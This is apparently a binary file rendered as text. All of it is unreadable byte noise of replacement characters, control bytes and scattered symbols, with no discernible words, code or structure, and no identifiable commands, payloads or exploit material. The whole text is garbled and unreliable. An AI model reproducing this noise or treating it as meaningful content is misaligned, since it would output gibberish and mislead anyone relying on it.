�0Q�*���_I��j-�5Vcp�g}��^�5N@�/` 8 ����z��@���	����	��.���zI`@<�(�@�]�]x���	�M(�Xs�i�$�rdU)�^�X6����r4GU��!B�)Px�wXHe}�V9c%<��M��'���Y�L���	���>pl�����0���
�(N�C@XHSQU+���X>��H��	��x����������@R�������p?J��B	�z)F������:N���8��`f���+�)��梗z`8%q�u���v�p�v:�Q��4�4��)Z�'��8 �Ѧ���}�R ��� >U� $А>��)��6��?ڢ�8�+y��`��:� ���I�(����X�|P
䔭��v 9�� �C!���1&Ug�19�"��Y��k�k�jdv/[�8��J�. ����Usj9�]�X�����+��7�bl���Y��?@��<M�	 q�H~骃�_KH�tY�MuB�҆�����r0t��5N0�=��5��A���s����Y�c��*�З�����i���k��b�,)���l��&�Ā�s���2��l��<�aM8�:10!��Y�kk��{�� �5fڈ
�@f���p�Q�T����j�����$��� 	��ר8`�ϧ���	j�$��� �����[��p��@��{��� ��PYbA(�����0�������+r����7���h�eY< '�4���r{� Y�����k�L:m��;����J�
)�� (˒��X��	���u��;�(3������ʑK�S鋙�(쟞[
(lf� ��C5̞�jX�娮�=����=
��E|������8�G�r���.@kGڬŁv,�%7 IQ ��Ǒ�H_?ЈS�X�T ecs��!7���5���? ~�i��"����ǜ��k�;鑅�����d\�.��7��<6�T��#^�^�|�,r���1��:e"�a�����k�$\8�#f.p
�6f��F���8��YÞ`�b@�ƌI����y���3����X�}$��*�z�q��.^��qH<�9.�A.)��C5�Z��*�a(����dh�UQ'oT�<�j�]Prr�1�kǒ�m��Fz׳y��Z�!�=Ѽ��5 ���'��|�Ђ;m(�@��/c�ߓ#qm�41����p�D )�`�"�ʩ|��]6˿p
5�d�����8�'*@�FM^�7��`�{�=�̛p#�3��t�� H�Ւ* C|��������U\.�W���ز3�o�$^3c�Nǩ�K�v�8�_z�
�h���l��1����s[�a5�Ш�i�k��}k�#I�Nz��������b��-��ο���v��/x�� @8����"p3�
���­,�@8�Y>���!f!���A��lTcz���I�:�X=��Ց�NXC��	Ǽ9(+�C�������޻g�s�f���l��� _8���{T���Ș�h ?������I���B��*�7i�ꈇ���p�����,)��9�-N!8^���	�)� �����y�S!r��,�ۥ�YP)�QI�"���v�]v�-��<���©����͞b��J�`����E��s�z�(��p��X��8��[�h��^q4;��{����%��.;$0Π4��XqX���[*��e}z����N���n�! �)��hl�!+݈�͛
m��-�j�kH!�U 
@�#δ����	����a���P2�H��������)��)������F�Cz՞`-��*���G5�w}c���l��M@��'{��:�& �f�H}�����g�3.P�i-:���S���t��i��iBp�li�4 w�ޙ/P���d`��
�{����%�����9�,���� .����>��jN�WX�ɒ��TJ�h9B�J#2"9��L��KO�G��M?f�)��w��PC��'WOzDhf\�b�ը�*�b�r
�+g���VX�"f0�����6�'
���������C��@ @�3@����������������$ !!@�4�!� � ��@
�!477�4���!8$����Η/�я���/�@�@������
��@
� ���(@(PdP0P۶t��u@d�/Q�n�pd�C�G�xp��# 0<<hЀ ��'M�T� Fɕ&c�lÄ�B�rWN ���t��N��*�P��xh)0` �^���B ׮ZYt�`�ժꞦ�Y�B��[�n#�m�)H�%Ѩ��
����9�� |)� ǎA��˕4�hu#D�A��P��)0���gC�[
��A�W��"v�G���ά��h��)2���q��A�.��wj���7Zc7XpE��ѵe���<C��y)�a��E �u�)����35В3�T`7�( �!�TR!t�Q!L�ANLq� T�sVUVM�Չ��@pP@=g��p�!�`�W܄Í ) ��]{�_~1f� �� 3|P��4�#W>�U�嗔h�
78��g��(�Z@(�0�.��˙�V���ܠ 	�i衈Z��6�)�M8ȉ��5���� ��aV�� ��A�`�@�@���j� ?EĈ/�ԗ�}���HG�`���&�`��6� �'=ՠ"NԄj�Ɇ6�[!FUT��#䐫���TU �	���U[ݳhsB�5�^Af�a�T!]2��cG�%"�%��T�� @�2�.����kcq�A=$dè��BJP�1�@p�,35�-�s�P
��ց��b@�p����l@�w���,m��);B�"���G�F�(�,������T�	��	�'�w�DTOq+�T��BEˈU���)nn-?��T�`#���X8Xt%N�B
y$$T�B�,���v��@Id�,\�l�3��g@�0�#m*�����g�c�I/��I����v���n���xS#8�lA	��Ϫ4�L6�p��( ���zs�
�Y^CX��%�v#�HFb,��D@.A�Hr�@�ڛ��添�(��N��8ͫ],:��B�d���T|��و)n��|��/���]R�:�<iX����:F@fa?��~`�.a�f�	4���l:_	����&T�Eg�`�`��� ��A�؞$�Ǩ�ؐ�P�q��&��(h��S: �� �A@�74�0��k�h��A�>���6�?���W+1������%� �� ��m��.2�7�lHox�E=@�.�|�^�@\�T���Q%!H׍~6�t�kN�$}��0=Tc�d�Eb~i��$D$.��Ǆ�:3QN %T9t��`$�D�0�k�'�N���Z��>�M/��#�3���������8���f���7�f��ISZ6�U`M77�
�v�j(�P�gV&
c,�����E�S����1H �Py��$�<��L����#)d�,���ƪ��I��-Me� ��B��m�pV�GlP�u�*$� �gûT3_���"�D���"��AB��
���Ɔk�� vvg��0�����uh��A�����
�Ĳ3��ب��@Vۻ�5	Ue�9�F#`5�VyVIG�,���.Di�PG�L�8�8�)$0�+�������`@Tv7�$1*R����>@�b�,����D�B�*.���� FY	k7Ȫ��ř[Ag� �n:?�_L�9oచDg7�$Gl�	b�+s��@ � ԑ��B�,�X�x��]г��jܝdAX��6�H�k�;R#,(����ZF�@�q���s[|��{��o��&�U._au�i1m��w��y�3��nu��?�>§�P�[ޗ���t��y������8y/f�9��~�C��U�3���t�JY.w�&F+�X��{�(q�«&B-�.u��"�:q��e�����!C�,h�$���� �`Z��P	;T�����t�� 1k��,[ߐ��!�;ǈ;B�9���5.*��m�
�:�8a�<��S���v3�!�(����L7(}j�f�e��>��va`T<�w�A�.�[2����s�{K���Z�.�-��O_�e�����Ս���䋰!�(M®��֡�
3��
�K�'W�aX�Q�Q��m;\�oy�q1`��a�H�56�ltBSG�iT�5`�/���䶣 :�=��H�q�j�K��h��YR�ɨ~��_s�A��컌��(N:I P�0p|'�����n�� ����@ 'H b ��@����&dU���g�-]��W%Zp#�tYA:H'�����X�G�h�'��\R�/k�p�?W���p^I�C�c��췫�<>�	��)� h���HE���N]��ӻz��i����~p �v�I�v�$ 8G�vO�=�0��w�$<�0���R��P�05���p�`*� ��nV]>T`zB z>0zq� � � ��	�Auqb�J��z��qB!llQh�7r�0"(�h��9Qx$�WB��`�&��h�uC;�����M��%ė}�D8 k��O�
$~21�P&��;���H�!�<�t!��'�0
����P��lwC݀vg�EQo�vz��G\8W�O
��p� pZ�n��\����͕���]�q5d�1��f��f_� T�� ¸�8� 4A�w�>���Ȍ���7�!<h��/��1e�A�_beB�6W#�rG��FB�7W]aV�_��G��ִ��M��:B$X��} v�� 9b�(��;���c1�1����uȣ�3*~�� ��4��0u�l���4�aHd��Ph�v,)M�	P�G	�[�2��Y�0 �Y�ARBf�e�&� ���cq�!�@1�y��p�Wq�x�@��HqA5�H`	��8@�Xmb�E�z�Vh��H[e{M�O�G�`��h?B��#c5&�4���"i(��	 $&Q�@%���QN��i�93bB~�@I�@
�l!`u�r
��: eWl�eZ��0&o$939� 1�F-	$�X��v�&M�y�9�����n��(�pLȣ)5�DR��}��n(�n ���ひ�@er���I���pD 9�9��8��ˈ���	��8�Ҹg
x�z|�^G�^RՍL�t�2�t�{��gB�I|���`q.q���0|�a��/�$	�cXG�D"6����W�1
 *�W1�0Zz�c����� 9���9W4u��;5���BC�� ��Nۦ�Mj�1���	6'n��]��tǉ9�v�1)I34J�I�nG9 MS���p:O��x��]�f����X9��I�����Q�<��U�!y�E��>�zd�<P�.pa |�|z�8%��`s\�,��b"��"C`���r�a9�	�AX�%D�䆍�	Ic�������>��6�:p��� e72�vc�SW4Oŀz�h=$�#�`m@��	�9W7y�����(ˁM�3�4��o�`>�SR�RTs?P�x���I&��j�~+
���� @��_�Z�ك�� �_I@���H �g/8�!w�V�7j���H&�.�YB�4i^V�Xţ|a%B��h�.�S�6�i��Y!G:}���AIď�b 欫ȫ�
&NĢ�@~�QYAZ=�~��(�1�:�����5��)3/ )�Fƛ��y+�ow�� n��d���))����>��l�*!x�s��my�f�XSC��A���o���?}�J�������Ƀa)���� [5l<�z���6h��q�"���r)�0,2#�#"%����#"<�E�70ud$FrC�$�~яA�K4	X��`� ��e`���~)�U?��i�0��	o�n{����t��U&��0:���hg��9P��/[�˛��̡�[�u����O����1��U� �/l5�\��zHZ��_7I�ᰊ�+Kq'����Wٕ� �I��H���^R� ��z�� �1{{JC8q�|��8 �:�toȀV.E#��B<[�i0 &�c�9D����|ш�[D��E,�離껾�;�
� P�kc+
f{
�;b��!#ӻ��lqj��j�(� �wK	�PB�l�{+ ��޶���ȥҔ�Ws�8R^�>:�2��1 �'ʂ����~�;u��O9���pT�;Ⱥ9( �t�7���������U��TN�^��Luh�684���+9�Xo	�x�3"��-��H<>�B��Rfas�Խ�:}�sԤ:"0�J�k�Ə���<�˾90$Т�O��uJ���"`����QᖠP.F ,����1c (p{qX	`"D����ѤR
�)��|���r���/Ӏn���)�Z ?)���(��m�XG+����@+>V�	�t:��y�r�ތ���ͦ�y��ۃPz$%� �-B� ��,�![U�^�A�JB@����i_қ�g�U�z�q�І������z��)	�M+��K�#�1����� %�0ĕ�4����Kx���4�<ڑ@�5�pY���0ʉ�N��	|�M�V��l�ն\G� U�`9�����J� ;����p�0 oڦ5<*���c�mFc�c� ���"�D ������]L�x��h��q�kA�z�Dhm�"d�K��Ћ�F{w|�*���� . ���.�Q�B�u�㐠,����M�#:� �?�XW��}��Ȼ��� 	��) 4F����A�2�
�W��6
�����N�u}BPv>3�nt(/���m�����1��������=��=��#㦉Y�w%^��3I8R�5�x���SSk�����:�lp��n���ۄ�]�pyV��hT�_�6Km9����������g\4�!	ݠrL���	�2\���E.@&�>0B)�Ǌ�9����$@R��KT`iɗ1�W��M ���d4����PSwn�6��<bRQ`�2I�c�$��'��2*0 ����0�$ RU�(�n	�ڈ�L�Qj���3�<�����d�<�a;7p
0f�555dT\���)s��
D�	_j�gwg�]�$9�K�]U�f-L��!f�A��A���Ю Lw�.PA#@�
���:k��-��R	]C&�n���ޛ	H"�I�j����`�pʻ��'@�)0&@H�
G���c�4Z�t
��, ������x�e[h��<�T2���=3���� R8Y�_	G���GvW��F#w`厏�(M�j\�0I���ԓ������p1��ed�p�1.�8����x�T�e u��D,�TŹk��AL*Q�f/���U��66l�@@@@//����@& �
�>1(�	/&&�>��$@)���$��$"$$8??%?,�@��Ȍ��������������9)�
@7=!��@��!!!�?��
)��`߾@�8Đ��}6@8�A���d��#6f/fx���EV�}@�*ŷ���H���,kd ��U��9�\��B�I�$�62�I�!4��XרC��(,����Y�Z�nl�J���x4��J��@Xx�Aw���K /ݻ|�k��	 4 )����i��X�cǓ5�@T �}(-�@��A(`���J8$���Q�GpZ�`��P�Bc$.���*��H�lV�Qu ��ҫ�
a�
�H����>Lɾ�{ 0Od� #�`wc� w]͓�=� �>��Јr�k��`���
�A1�� ��H-	P�@p�F(�GI�`@��V�+0����,̒Ï?:�
���bS#=ՒTI9���H�4�JM�B#$��V`<n�5�x�(�#O4�ן�d͓�Z���B���[sY�_|���_��%����	��Fc�4�b�=
Dc�U6Yg`h���i���a���To�p�"L�CnCu�I%�r�"�\��%����8Hr�t�Ms]u S�0,l��(sL#Т��y.b#B��,����@� �y�Q��ΛQM@� �P@�.�J��H�8 DB@�Ô����/,B�@�)|���P�m5�Z�Z$#��SN�H�P.�L��rd3A���NP��JQB�T�NN�҈;�� b��T��0�#W]N<҈�X!�YgY`�g:m��*X0W]���_\
��^�ib���be���a昁fv�>�uJi�bk�2E��j�'���J�X���`!�(�A� �H��T���j��@��l	��O!��GH��`�"�O<����^�x�N)�Ё��4��Ս��nW4�B������x�/w����6W��ǽ����,I�nM5WC��d,eɶ��@�D�F���"�IPX��i�;a�HX2'M�Ap�B�2��#b*Z�s��+i�՜�;��S��W�D����z�ڠ��'��p��ܡNQFMꇙr[;2u��m�1A&g�e�fo�� 
� הf��X5��X�U��":	�H@�}  ,���*A�La����P$uͺ 2DC�f0� �f�# �@\�����j�`Gw������X���
>�Q�s�K-�j���![��6CyA,`��@!
���`$KG0�&
{D'��p�/��q�a e@v��h$?���{��^AgĬd'K�l�����&3k�}"�sF����%�T0M�Ԙ���PTX�����I@�@Ǚ�z`Mkt��S�=���*.� n�q��1 ŀ�1s+�����`<�ܳ4j+�ؔ � 4*���U_\
@~�H�@�&p��|p
�8>� qc��ntz�r �:@
ru�h�%\E��bOL눪J�
� w"�@\�,hT�w��^-��a�1J7�֟u��k�<�w��U�`��Q�X�G� 4�E��Y��Hu�
` D (@���T�}:�Z��m4��nu+�HQ6��A�*�-�t�b��Hݤ	s��q��e��ؔzb���fB9j��>�:���.�LTK^���F�ɾ@x��H�&T��1���&ZQ�P�;��I}�1 �[����!�����)R�Ҵ�J��a�>UVCh`��ծ�+�Ң�m�%�� Q�Vr��X���j�ܱ�V���=j�!�q�֕���[�&��*�wm�_i�׿n���Y�,F1�g��/@K�	�C7(��\S�!���~p�kau�3���`��70� ���`�����ˁ4�ю��gәMo1�5��K\�!��ϝ�3�{2�.�%,�u��2$�Z�%��IF���r*��C���3��7�7�@ ��b0�9,i��:H�߄T�� ��)�7
��a30��"�@��P]p#��(D$f2G������� h�A�8bA����X��n*�4)��i-���62Z�0�rN���c�K���nGZ���JP�"<z���p*Id���c<�j��`q�8l���e07B�\�2�i�sl�`&����6�
R%�Ʈ�~�H�:��'�.��X�.���v`g�YZk�v�\iݢ�Қv�6 G�#��x�;pu;o��z�3
�Q��+O�֪�&+�w�)I$Y�ʂB��܌�������,>�J8�O�B#��j�z
Ho����A��0H�A��<=`O_�hEohn��0���u�����(b�(x��R�J*!i�[E��S/������P��`�XEQ��Fٚ@K��(�c�WVϲ=��A���RA_�f�,�P-��r�%s��D��%�pw&7�@7tbfIYV tX:C�+pt91��3��<=��&	u5��U�S5k��g��96 `=��0w���0�e �Ps�5H�w��Q.wGxvOhwy�w��w��Z(� �w\�wM͠j=�j&S$��M��%@J�2SBG�6yG�xu�9�3#rf���l�� P�t.!'i_5
ǔ$��	%0n�CV�����Fv��f}�`R��6�A ��L��K�MT%V:�)��*'�b?�WT�s
�W�!9õ+XbK���`dh��A*'I�R��d��AG�AK�M��YFW:xE��Pt?�) <
�l�<�w ��n�TD05��x��6�g�CݣG7W�Sh^č:���Zc��h��[�v��6w��h�!�'�SSX� �R�!U#	L���*�����07�#&�\6�k*@=�@O҆��N+CG�kt����P�.�P �t��1�pL��4NcP������*bkH�"<�7�'5Q4(h9Q�w
 3a/(}�}F)�pD�����DMT+�p��uqO�*��<)�Sݘ�`dyB�9=�>p	�e8��TI����q� ,��td�r�@���r�2�g�b��E6=�3���qC�e��sw����x��@��%�4��P�b ��ԏ9"T 
�r=����	#>D�i��Z�u�O p��SY�Vx�$�	Ka ,p�,`e3Yx���E�2�?��2#@��k�ve�g]Փ$��@%xR^Pl� =���$CI;�<�f���&�_�"��0��5�'n`sC��;4
S�n�}�hD��*%)�V �WR��Q��}� E������q�(	���y�q
��9@0b�l��v�!,�G����$Hc�	�BXi����	��)NDe�u=��\vDr�s��e�i��Ё����M�_Hm>C.��!�I��Տ��Y�1��j�TY? >��#�i �6wg����� @��鑱ڑ���3'56 Ff�j/)k0�\1`��f�ֵ1D�kp�y�G��4"� RdD���^�&� J�>��y"4��)*PN㮸��&�g��e���a�����7D�!`�+u���`��pYR��Dx�7�"�&�q��S,'!,� L�� '�	���JE�y�Y#G���� n�z/��Ѣ�d�8Pf	���qz/:��N�s;���*f�eR���d$MXa<�'=�<T�X�ss�CY�S;1�0.@���q2i��76��9���w��h����u׫��wy78P$� 7�\ :�=�j��s? �ck��k��]�k�%փ@�g%3#����B� 4a�>
�A����[�P�Gw��;ໍ��C@�6z�6���}?j})}��<C��/HRx�)`�*θD�H���"�)*�����8#	�z	�p|�������P0�8	Rd�"V�2-��!��KfHOT�@b�g~Z+FK\Ę0��NX!��pt=�.E���<�.�#^�����I,	i?�#�H�4��V�0�����zv+4��	�@Z���k�?ą�'H.��5`�)��  �R��x�2��?� �B2`)��$S�>
�ko��c��O�A[�AO`Ag�<��f��;A&�1 � �� E�/���sQ���6$`�;9���&o����wD����<�}�a�{��e���QG�cc(�@��` �
�{*#�	��8�p*3;g� VӸ7��J�$��	J���`���C�*��`����	��eL�)�/�n(�.��mb�S6�	��s��I��G�CY#�F�$*�Kt�!�
0�Hi�"��	�ui빷����ih�� �S.��/h;6pM4���x@h�� �+N���Uy�yPyRI�o�Y�%STl * z>�{�. `ՠ |g(��Vlŷ� �v`�V8*`p|@ ��|G�C>z�J�/(��{)���ї�7K�c�Y�u�(Y����� 
�<	2���� -�10��!β!�`V�c�Lf{S��������:�ֲ�9� ���[��?��?��W��ч��!М�hC����U�#�M�)� �r��=��5ӬZЅP���qaȆliF\Z��ĺ��hf=I�P�X�\�xxBR$�+��c2i�?

@3�Whu&y4�@�DM�����[�z��('ng	u^9-�Cͫ@з)�ԍ �������
gI|�K6}b(��C�*Z��x)� R�`q�b}�~)Jt	M�-�%b�`�s�c�w1���Y��s��c5�-�E���́�7�3=7�NF9b�,�Nqլ�
��UF>U[�́O�e�( P{�`��V>� D(	yvg�]3�G��M�E�=\Ly$�D0�s�����I�t�Тǽ�̍Rְ��!: �^���aݒ{��u�SB�u�]����Vo���$�%�$NE�UO�q � �	�'A�� �: �Z��$�-����".�P-6 ��eS�j�QU�(����(�)Dt�2֢��ї�� �Lخ�y�j)>	���t*��2��%�7,��	
B
�̍]�-�#�:sL���|��qƒM��R{ߡV1
F/�RFt ;hٯ��S�Wu��C��Kn� ��Y� Q��d.z>��ߍ�"}k'F�Ԑ�ܲ�Z<x�D�c�x����2DyS�@�N���Ly�W3CyF�E[��
"M� �2B
 �S���6}��d��������e �'���J��.o�W���P�'D�p����<9� fV��7���@��2�g*�l��9
 
��\͜߿ �,� ��������D�|+�a���MT�eU�@!FD��`A���$a�u�j��$��=0�-�JB=&!⓻�cϦ���h�=Z��Q�1���������M.����-��`�NORy(#�Hb����F#�@@

@@ �4
44
/�  �������� 77 (���������001������1�����1&�@&�.�܊!�@. !����*@!���&�@,����$�UH� ^ \���B"2� ��#�Cq�c�B�:�R���>��X �X`,��b�K�����: Q�C�
1�
U���C�H:t�)/^�84k@�@n�p�@H�JAB@XEH�H�f��B�X�d{���B�ؘQq$,	Q�*mDp��Ƅ�Z b�Oj��b3�ϠA��@�t\Su��U�����f�ƍ�j�(�����$4!�B�^�Ԡ��(���G!X8��IӦ��GimK�ȋ�� ���\<l�⥬�3�͚�O_���Š� bB�k���9@hЎ:��7�H�:턠<�`��=�?�(�E���A�X�C��t�?y���#> -fB�4P���K]�㈦\�cqU�`��4���@�TL�%��+ ��
+�
�+�h� ?��\1�5WZv���Zi���_$�EC7n�e�X}�UA�@e,F��A�@��9�
�CR�~&��R�`�i�)WLp�:���D_��ʪ�T�p���!�\�D�&G�@��A�8G�cB��*�vۅ�� �R�P��C-���~�5��2��.4��.�Y�O.μ�b ���<��s�@أ��`�JJ�$Q���� ���?>��cF(<��	�H��D�V0B�ݴ0��"ˎ�H4�I���mq�v]�J�:�ԥS+��@��7�V
�U�W�%�gYQ5�jx��X4�#֠�ܢA��c�>�J٠I��8�2ui�B�uԧ��j
]Z��{�K)���
�����(ձ�0q�����'H"��#�L O 8��u�Ym��|F���`���K-�c�K�ޗ;~��M���4<`��I�5�[�;ƫ��@�Î;������"{hJ@,"R��(M<"�k�RFſ�� p=�h�_���@��Qgx4���I�Ӈ�P��G�
�[L�IP^��)J��1e@( eZ�����M��@�R��)gq
��h �tЩO��ʡ��BL"cH9ft�f�pJ402��M.,$�lf�����U�����VU�V�ɕ*~C_!�G��"c���`�FFA9ҙ�t�K�-:���)���b����O�sUrx� ��I � ��2�aCX�*#D�p�c?:�P���K ���W$`�����e�"��_�|���`c@@A�{ď1�H b\f
�('/�a�".�Q�Y���9X'��� s�hEn���|��r&��DEJQ
� ����8���D��L *9X����n5H� T��H�3�TE	^`żE�4��S��8�X�j��A��ʸS��akL!('����9@*q��h d{�� ��@�g((�x��li�[���/8�IdDRx� ��R >x@�g��ѣ�`*��{ի ���!K�TOB�Պ�����,C�Q?�"��D����27�Lzl��������.ۇ?�7Y�p�f���2D�p)
	���Hp)F�`�^p4vq�u��@
>�� ��)�i���	-յ�X�B�p�P7.�Db0f�bz`�8
���v��^����AIs;��)�S-=�޼hEU��Ub$c�6A+C��8��Aq�7��6��:�w��n* {YR�A��U�cJmV�6ɌDo��#�*W��5�ϸ������m�q�WW���Q��_�7S VB�h�D�}�Ö��P�!�.�o&_f�29�Y�m�~��Onđ�U��X -B��$"C�Q7�yY�&�D���y�D���O�Xc9��z��� �V���d�$4�ۭ�n{��?�F;�Eb%�}$�3v{T-'�D���6����H�8�rp��ҷ��1�9r,UT�4r4��O�9&���0`o�TW�|�\pR|8�t@��u݋�e��՘�@2�s<W���9�������y���<.�����Kf޼��tCYS�b�=
��~�_.��/�̛�5�|#�M�Ӹ��‑�wY���U����ΰ�XF�,��Z()���x裘�)F�>�1���!@�r��Z-(�����B�0��X$��� l1���K2ڏ�Z�!�/9U������fl��_�����P�����V��` �X��r���o⸐Dռ߱Ļ�x���m4��#HА� jCbV�Un1� ����?��}sw�z�	ڪoK���p�w4��\��7 0\ ��P;�5�=�zbe-с�,���b@N��:�#�xf�9pTQR�!C�K f�L���XH_�����&I�#��uQlqw5t�dC��Fhr`qiW�d�N2t"Qj�\��5]j�&EC�05e$^B� ��d8�X�!h:��e78%���w1�]����7��lfT
�R��F�&�KC5y��"� )�p	�6��1)�zoaWHV�UG�U@�� ��z1 {�I�G��oeEds�Vt�9@{�Dd��T p|�?�|,��?�|� X� K�G=��}�E!�pv?؄^�C0��r�1%wT��	jVr�D0�-�1���2��2@�����K��/ 6��)K�%x%+p�X��\3�47�bai[�\m1�}
@�ui����O$`�P!@%SD�2��px%b��2���^�71�3�`A9�
<8
�
�2'1S)�*hA
75F��l&9�ga�$UKx}�C?������?�)"y�#m�P�5el)���z� ;�{ɠ�|h���G oE{��{��o&� ��}�����?�ǔ� �W � q�,Qf
�s=W�
wZ����Lӄ���#�Wr��	��&����r��1�@���f��>�as$
 Y�$,5Q�@��sf�R8���ABS�� VA�f��`i]�um�u����[[W�HTBCP�C�Mi�"�GP�j1�1�0��	>	qyi�ņ*u'�wb�1U�g�A8�CmT�$r4���9�:;U{G�&y���I�H
@-��
1i
�D��5Ir�{�d�#Wco��c	Po�p#�!I�?? NIȗ��4}��2}�e�3!\Yq�R��0
Z����~��.��.** =���XZ����3>�d@V�I�	�S�tw�sP?w���O (i�� 8u0���A(/� Ոi@u��
P���`	5��`(@�0D�G��T���(V1 �vA�Pd
(��T��ك_�)`T���9�
&�s� �����x��FU\J(933Y�A��C�q�K�*��A��rG�GB`��� �
{аI�Y{d�;� ���lիqEy<�e?���LŊ|,�,Tiɒ/�q�`�� }���ڀr��f�o�DJ�p/���5�q١�$g�$0�12�%g#� �g�&,3.sQ�&%�6c4hE�FQ��!�i)�TnY
O��O�2�i1Q��u�fu�Bo�������jE,`��.8� ��1=�C ��6p�t���v�B2� +�)lF
� `e�x���!y�ey�j��G&9bi$2�
��m��$p�"�Aad��d�H����i
1�-�� 1��#�B�{	pI��c�Y<� ���KAw�Ț�`���"��0�wX*p��@R ������jvT���<Q�2�!e�{&-z��vA���'?�����Z�s��A3�������+� ��:
Ї`� ]1�3x�j}ҍ�8T�i�E�$�PX�P%��
:Q2a�y:�D,��g*B�ӳIѢ���D���P*a=xAk�RF�98��X[ar�FaT
�7a�V�)F�[�Q�����PթT���
�uU	eȑmk
��H3Fc@��) �4W����c>0W�QW�!�5�TB�ɚ��$K�RDI�J�e*��{G�����P�o�.VQK������3k�p��xJ���j'b6M�+�4�M�e[�e�M`fA�)�uL7HQ%V�^b��yl��uTri@�u
�]�:�
 ˥)��_�D"�#
j(��(��d! b0�"�Q �:����kk�Н� �h�,~�7	�z��lDU�|9vN!|�W[��!(�$4̊��fIb%���������z�\��zi�)|59<�Ip�$�c� �4�&�L�x~��	ɰ��,�R��,�4�3����۹� /�S���4p�M�70!ZlK��jFJ���?�u~�V83�[����C�ktG!\FW�X�{/@uW1!�����֕*��s���Pe�U II���QG)�H%��|3�(L����)򐤖�w���k�3��8��`���+U\��l�1�=��x?�eGEB��.���"�a[T������)��
@�P(l{,��D�!���s�þ�;�r.u�L��|�S��Ⱥ��,� >*���_�%!�%ј�J�t��T� �$ѝ�Tm�*���¢�@JjM��#@��sq�,£6w�/����3Ha%��\]�9� �u�����x�/���L*8$��KC��Z��< U/�R �(y:�! C1�L$ �y ���@��_����87�l�Q+iD�9�$ La3C�����ԋ �<:��t�<�~�^���M[�`ȦH43$��l��,Xi�͵V�}���;Ā�}k<�K�%~I	bѥ]�������m�緬�p��J����@�:e�R!����Y�9]��=q��/����>z�@�7~ ]�`&C"N�P1~�[ċ�Y2�B��Cc�y�B��_QW �9]�%*	����Z�B��
��IjM8P�
Qp���*�R��^��
�� �+u���z���[$Va͂�et�859U+�X���s�{+Vz�M��#�w����8"M=n�A����`�@��@)��3ݡ�7�M�
�� �jX���-���1���Ā;y�$����VNP�j ��d�w~���� =�`���J� X}��w��R�@n�(��4R�s��]�-�y��Ǆ:��3q@.�e����9H6{�+`�w����= 0�l߂�BQ��,�c�/�4z�ዎ��*�w9����#��m��I!��8��TD�_H�o��8I�����U����)A�Z����F� hl���"����a2r��b�U�Z�@`��%;����a�q}K.� �/�ʬ�0���uaѥ
�� R!���
�W��[^�}�m����P�ڐ:��_��12�$?�u$�$HbT �>O�=N+�Sr%[C� /p\�u8x
�\u����a1Q� 8�@@��)$/!4=4���!?$�88??�@! 6
,@
6
�6�7�!��@���<�.������@�

���/@�@Ȅ���ڸ
Ґ
�М��ɧ������
(( ���(��:�@!���<cb8��SBTq �{���5Ć(0l����L��%�P�TI���&L� bL YE�D�
�"A�@xA���BB4�
Q k�B��5@֬@n�P��ZpCh(�Ӂ]w��g���&8���]�3�� 8u�Y�4�ֱ�զ] d\<`�q9��i_%|��� �7�� �P��*E�Ro���P�H�A�J�S�۳h����K�J��+� b �J�թV�|!� �5�֭Ӭ���%��ݐ����Z��x�N7�ҍe��c!2$��@(�8��S���yp��@ �Pb�D��@��B���1���@)�����H!�����@0P�I�dSMI� �M3��@1��lF��MU�RL]-h�g c�r�%�\@�B�\� !�,_��gl@Wa��@bb�z�aځ]�%��b(B�:��V�c��'Yf��6�|��P	����-t d
<��y=G�oE�B����,��� /�#!���8/������'��Ө)@��k'��-5 �O��/��p
 ��"�� ~��2��/6�P3�c�P�`�u�ٌ
�5�h��g	*FOܠ����Ƌ�C�<'���Ǵ�84�L��it@�+�pd/1��KN*	%MI> .OP�
�8 A�&G��%?���P�M�BP1�wZF�$fA�B,{��}-*�l�}A�m����1T��ӄ<�Z�h/�vf)���2�|��K�DB��aq���`�r� ɳW�l!�XNl#�"�t,4��4�L;�'����c�w����I���aֿ PCⴀ @�����RC�X8/B������;Ϳ��Rp9)V!�t3�p�*X�<���N���#�_"�3���4��4J=hd������\3��"� ��IK��Jb���yJT2�S�Gk�hJ&��§�@S
�X`2قh2a��6��)+ ��#� F'� Y9|� 4托rL�ئ�&��`�8�c����H&o��f2��QjŹ���FZ���,�����N��z��-�x��RD����#�% d���D(�� S��6�A�����(P ����A�s�+*H��<Z���&Ѐ	\��8� m��_e���?�`�4���͢��+Xg�>zl"�J�($F��o���	'�� ����(� ;i$>6���h'�L�@��^�8�理��$�`J4��)�dg:KROzJ�k�x�%�㥥0<W#�L!&qm���Ygaژ���\Ҷ�8�1˸u:�xP�2�����y���-o^��P�ѩ���x� �c�7xm�� �ވ:�x��r����T�V���b9�9��A�E��E�ܡ�UH1�ڍku>x�瑲��T�+W����+��, �B(&8^-= �[�Ĕ�e�9A�N�d}�L�9�/M��bL��q0���QZD�e���M���<D�P�OD��� 8�y�CE���A	!�}���Ї�d�n` 4	,�A��ġ̠M�� ]n�+��R���y��!!�K�`L���8���@�M���{�8��eP�8O�Ga�&�Q��E�� �2EE*RG�-J������
FTQ��Y=�9f��� �hV���pV���=*mX
xN���ɕ2.�]lP��Œ#?{����X%D)	�6�������q'&���4K���L4��i��D%BAԇOu�DAԤ�7�O~x��H��	�y̚�X�f!�	�#8ʑ9J��Zd��- j��7J=�K�6��R�'��,T���@����o�(�n�.���:@`b�Z#sֲ�[`͆}ypb*L�
��z�i�&�vơ�C2���%C�2�3�bȣF5��8J����:�ؤ _��#��+�W�B����GD ���jNh�pd�����v6A�H2[��T9��.O`̐� D��C]�3.P�F��wmq���#H�vu;w<w�g,fQ�t��l�	]n�C�E��}����;�EԉDu"�洀^�uB��H(�� �4�<��e(�Z�^��D#D�-lq;�ڏLA
$*�9?*� 6��4���'������b����P��0e!jrܛ���J�N]��b�ܮ���^�����7���ܜ7|@��g�9�1�N��]8�s̢�H���Q8�4]���&; Z>�2�	X3JZ�bE�|y�r>6Ё0�������x���s���ٞ1'_���xJ� ��v��8��W�t��t�T#��TgiWP�e@��6�]Xw�,0� ��P��$��3�3q��sC&�?�+�&�V|	E	zt4we � sgYg�xZFS5�y��TmEUM>�=��/�7����a��f�a�1UYuF�0����I8&XD�9�d��Hv5P�R|dxp���o�	�� �Ah2� X6b�#� ���W?��./71�[���>F�s�i���iu&NQ牒6�rt��\�S��h��%Z�N�4u����O�#��uC!a3(#$�$u@�]�fv�v9h� �$p�x�vq��Q��4-:��4p6h9br�_�aQY`��^�a�&aQus�A�V�Fa��nbz�QM�>�z��דy���X��ZU1R�p�q,4pϰ���,h%}�����c �5ux �!�pIw�:��&>!
